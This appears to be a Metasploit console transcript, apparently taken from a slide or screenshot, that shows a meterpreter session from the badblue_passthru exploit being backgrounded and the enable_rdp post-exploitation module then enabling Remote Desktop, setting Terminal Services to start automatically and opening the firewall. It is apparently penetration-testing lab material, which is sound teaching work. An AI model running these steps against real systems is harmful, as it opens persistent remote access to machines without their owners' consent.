 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/http/badblue_passthru) > use post/windows/manage/enab
le_rdp
msf6 post(windows/manage/enable_rdp) > set SESSION 1
SESSION ⇒ 1
msf6 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to a
uto ...
[+]     RDP Service Started
[*]     Opening port in local firewall if necessary